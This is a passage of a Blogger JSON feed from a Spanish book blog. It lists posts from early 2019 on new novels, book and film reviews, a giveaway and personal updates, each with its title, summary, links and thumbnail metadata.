Respuestas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2CzGxhpEgdb-83lGZqF0icfqcdMDmwrVq8N2goWMOdPoinV0ratJXW7Ph2Dh8d2avzfzKoyI83aFowIRxcoRvX2vSVry3d2Y__TRMEKxavPcSOiRdS78FS9SKoG9CDx_6bsH5lbs7KKA4\/s72-c\/500PARTY.png","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3574988116928803919"},"published":{"$t":"2019-03-18T11:15:00.000+01:00"},"updated":{"$t":"2019-03-20T16:41:20.527+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | El Buen Dictador II + Regalo del autor"},"summary":{"type":"text","$t":"Hoy os traigo una novedad interesante de un autor indi que seguramente os pueda gustar.\n\n\n\n\n\n¿Queréis saber de qué va?¿Qué regalo nos hace el autor? Pues no os perdáis el resto del post y seguid leyendo.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl Buen Dictador II: La expansion - Gonçalo JN Dias\nPáginas: 170 PVP: 9.97 € \nISBN:\u0026nbsp; 978-1796445404\u0026nbsp; Catálogo: Ficción\nFecha de lanzamiento 15\/03\/19 \n\nSinopsis:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3574988116928803919\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3574988116928803919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3574988116928803919"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-el-buen-dictador-ii.html","title":"El Escaparate | El Buen Dictador II + Regalo del autor"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwXTyRHTCpYCpXrqSASloTSlRpOtruZLZIqZRnC38NuTQyz7twDnh_Og75gf7FxAdYyznTdZU5rhFmczjQ7-YVxTqtOeOtjUH4faXzvmIUPesYcj3RL2KyntxchRGKVJ7ZimgUq0NW3Kg\/s72-c\/ESCAPARATEELBUENDICTADOR2.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1887231132610554503"},"published":{"$t":"2019-03-18T10:36:00.000+01:00"},"updated":{"$t":"2019-03-18T11:15:37.585+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Marzo (I)"},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito románticos con Carol S. Brown.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLa portada la verdad es bonita y parece dar un poco de calma. ¿Queréis saber de qué \nva el argumento? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nJaque al Lord - Carol S. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1887231132610554503\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-ediciones-kiwi-marzo-i.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1887231132610554503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1887231132610554503"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/el-escaparate-ediciones-kiwi-marzo-i.html","title":"El Escaparate | Ediciones Kiwi Marzo (I)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqZT-2-n_cXQl9dvgdE0B6Hcq8y78LguaKaljRvbT3PdY_HRwzh6lMzgsP29qb23_3Oz_wmoofa2-nIgfXrMW7WbqB4Xfpsfy9yxUBKA7YmA4LCsO8tBT30geq74vl2fHnCFFjDqRRxbhz\/s72-c\/escaparatekiwimarzo1.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3226174109159906853"},"published":{"$t":"2019-03-17T20:27:00.000+01:00"},"updated":{"$t":"2019-03-17T20:27:17.812+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Gastón no quiere dormir - Sophie Furlaud"},"summary":{"type":"text","$t":"\n\n\nHola a todos y todas, sí, lo se, hoy NO es sábado pero nos toca una\n reseña pero ayer tuve lío y esta reseña no puede esperar, la quería haber subido el jueves pero estaba enfermísima (faringitis y otitis) y ahora que estoy mejor, pues al lío. Es un libro especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que nos ayudan a fijar rutinas.\u0026nbsp;\n\n\n\n\n\n\n\n\n\n\n\n\nGastón no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3226174109159906853\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226174109159906853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226174109159906853"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/pequelectores-gaston-no-quiere-dormir.html","title":"PEQUELECTORES: Gastón no quiere dormir - Sophie Furlaud"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrvcdobdKarMc9O_iajMFcE0WKvfsncsEHtLSf9E0bS4PBxmC_qVn_1ND1ohwUBtv-_ZAkeYv1PVJFFTbkVBBvDMQORfe_zty_QnIpSlH64Tf9JoHEQQREp02JXYoDnEsTKbqmnfz2qiCS\/s72-c\/RESENAGASTONNOQUIEREDORMIR.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2822164362863285077"},"published":{"$t":"2019-03-13T22:08:00.002+01:00"},"updated":{"$t":"2019-03-13T22:08:36.794+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"}],"title":{"type":"text","$t":"Ganadores del Sorteo 8º Aniversario"},"summary":{"type":"text","$t":"\n\n\nEl sorteo ha finalizado hace unos días aunque no he podido deciros nada hasta hoy por líos diversos personales y de salud. Pero bueno, ya estamos aquí y tengo a los ganadores. ¿Queréis saber si os ha tocado? Pues seguid leyendo.\n\n\n\n\nAnte todo, muchas gracias a todos los que habéis participado en este sorteo y a todos los que habéis dejado mensajes y comentarios en el post del 8º Aniversario. \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2822164362863285077\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2822164362863285077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2822164362863285077"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/ganadores-del-sorteo-8-aniversario.html","title":"Ganadores del Sorteo 8º Aniversario"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzrcEhVnCTkPVGFAWdUhNnGWfI3QZ6DstF6SkWGk_xMKgv4ckBei9sSviD1oF3UMDKCae6YgIdak-OSKG-dzm8Nxx4mMh7ChXHrdF3UR0NRkXLbbwJUAKV7d64nrIB8SynJy7xW6AjhDD9\/s72-c\/resultadossorteo8aniversario.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8069095066133913410"},"published":{"$t":"2019-03-10T13:40:00.000+01:00"},"updated":{"$t":"2019-03-10T13:53:21.197+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #25"},"summary":{"type":"text","$t":"\n\n\n¡Hola, hola! ¿Qué tal estáis todos? Pues yo aquí de domingo total, aunque casi sin dormir que los peques me han dado una noche toledana, por no variar.\u0026nbsp;\n\n\n\nEn fin, ¿qué me decís?¿nos tomamos un café y os cuento qué tal el mes de Febrero?\n\n\n\nAsí estoy yo que ni con la cafetera entera me mantengo despierta\n\n\nDesde el último café que lo he tenido que releer porque ya no sé ni lo que os había"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8069095066133913410\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8069095066133913410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8069095066133913410"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/sundays-coffee-25.html","title":"Sunday´s Coffee #25"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXCIu3eqXr2S9TY-0kGKl2tRmvYMGKzJE9_tUFmso5hGdislYdTYk2igdP9nxA1CLjRhOgNbIwPlYoRfBrqYw5sz9yrSoqYTdr2nmEXchwkP4Ek_XRqpKiI4J0dFK_W0uT-aaUQl84T0iE\/s72-c\/SUNDAYSCOFFEE25.png","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4647731444344790141"},"published":{"$t":"2019-03-08T17:37:00.002+01:00"},"updated":{"$t":"2019-03-08T17:37:40.973+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Feliz Día Internacional de la Mujer"},"summary":{"type":"text","$t":"\n\n\nRepesco esta ilustración que hice el año pasado para felicitaros este día a todas las mujeres que me leéis y que lucháis, cada una a vuestra manera, cada día por hacer de este un mundo mejor para todos y todas y a aquellos hombres que nos acampañáis sin poner palos y piedras en el camino.\u0026nbsp; \n\n\n\n\n\n\n\n\nSUSCRÍBETE | INSTAGRAM | TWITTER | GOODREADS\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4647731444344790141\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4647731444344790141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4647731444344790141"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/feliz-dia-internacional-de-la-mujer.html","title":"Feliz Día Internacional de la Mujer"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijAqAJmD8MrVpvfbesdfMvWXYhncexNYWnfvPPqThtU5Oa1KWluUnThmf5bdqbdPkFNV_JmiBs0-DZKwwbZjTJDN7Wfp15flgQ5u1eBMtSfN7X-FDo9nEY0EPfnTgSR_h1W3YE5VjKEuFZ\/s72-c\/P1050624.JPG","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7788921379231360169"},"published":{"$t":"2019-03-07T11:35:00.000+01:00"},"updated":{"$t":"2019-03-11T00:56:18.122+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Booket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Distopía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Corta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Fluyan mis lágrimas, dijo el policía - Philip K. Dick"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nFluyan mis lágrimas, dijo el policía - Philip K. Dick\nEditorial: Booket \u0026nbsp; PVP: 7.95€ \nISBN: 9788445002384 \u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\n\n\n\n\nSinopsis: Jason Taverner es un seis, un súperhumano mejorado genéticamente. Pero \ntambién es un ídolo televisivo adorado por treinta millones de personas.\n O lo era hasta que una mañana, al despertar, descubre que sus \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7788921379231360169\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7788921379231360169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7788921379231360169"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/03\/fluyan-mis-lagrimas-dijo-el-policia.html","title":"Fluyan mis lágrimas, dijo el policía - Philip K. Dick"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsxzY5XbmahEaPpHCrKrh_GT0hyphenhyphenrCK3ng-DBZgJRbts9t4cDyAiN475Rwo5qhJUMDTK3iiFIdttNsqGb6vQPf7RpvnaukKZwZf-dKQdqHUcXLnG70cw9q97dlLz5inXEP8sCuITsBTN9t-\/s72-c\/FLUYANMISLAGRIMASDIJOELPOLICIA.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5372925052117494151"},"published":{"$t":"2019-02-26T13:57:00.002+01:00"},"updated":{"$t":"2019-02-26T13:57:32.363+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movie martes"}],"title":{"type":"text","$t":"Movie Martes | Lo que hacemos en las sombras, Pesadillas y La Lego Película"},"summary":{"type":"text","$t":"\nHacía tiempo que no hacía una sección de Cinebox y creo que ya va siendo hora que me ponga al día con la lista de películas antes de que se me olvide lo que me parecieron. Antes teníamos el Tres el Línea pero ahora renombramos esta sección específica como Movie Martes (porque en el plan la idea era traeros reseñas de pelis los Martes) unas veces serán de tres en tres y otras veces haré críticas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5372925052117494151\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/movie-martes-lo-que-hacemos-en-las.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5372925052117494151"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5372925052117494151"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/movie-martes-lo-que-hacemos-en-las.html","title":"Movie Martes | Lo que hacemos en las sombras, Pesadillas y La Lego Película"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTxkqj51I14NJdQn_k4BOeHZgGp9FsupOQp0inxSsgS5ByrwoyfRh1gI0VImedP9fAFb23-C9dIJFW8jJKg4pSkUwViUrsabHsrLjb_WckAF-SYBkPgbkXEGCe7uPKFs51IQ4z5ziZBHB2\/s72-c\/MOVIE+MARTES.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3924312173489518794"},"published":{"$t":"2019-02-25T11:48:00.000+01:00"},"updated":{"$t":"2019-02-26T11:55:58.935+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Febrero 2019 (V)"},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito de novela Juvenil en la continuación de la bilogía de Paula Ramos. \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLa portada la verdad es que me ha gustado bastante. Llama la atención. ¿Queréis saber de qué \nva el argumento? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3924312173489518794\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero-v.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3924312173489518794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3924312173489518794"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero-v.html","title":"El Escaparate | Ediciones Kiwi Febrero 2019 (V)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6kxpJM223l1Gg-UmvsVwXabUOi2HwCKlOe97erbs3GkE9aSILB0-YV7U_6yd38mEnnUi97cGELNy1S_31eQeYZI6xrP79I3-SdBoMg6megugscGgLjNYrhCkZpAV_vGeOU_ePNaTbj401\/s72-c\/novedadeskiwifebrero5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-301878834330860713"},"published":{"$t":"2019-02-25T11:36:00.000+01:00"},"updated":{"$t":"2019-02-26T11:56:58.468+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Febrero 2019 (IV)"},"summary":{"type":"text","$t":"\nHoy sale a la venta esta novedad de Ediciones Kiwi. Disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura de la gama BooKiss de \nla pluma de Priscila Serrano.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿Queréis saber de qué \nva el argumento? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl peligro que nos une - Priscila Serrano\nPáginas: 256 PVP: 8.90 € \nISBN:"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/301878834330860713\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_26.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/301878834330860713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/301878834330860713"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/02\/el-escaparate-ediciones-kiwi-febrero_26.html","title":"El Escaparate | Ediciones Kiwi Febrero 2019 